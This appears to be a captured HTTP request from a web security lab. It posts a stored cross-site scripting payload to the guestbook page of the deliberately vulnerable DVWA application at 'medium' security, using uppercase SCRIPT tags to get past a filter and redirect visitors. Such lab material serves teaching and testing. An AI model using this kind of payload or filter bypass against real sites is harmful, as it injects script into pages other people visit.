 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Cookie: security=medium; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<SCRIPT>window.location.replace("http://www.google.com");</SCRIPT>&mtxMessage=
testmessage&btnSign=Sign+Guestbook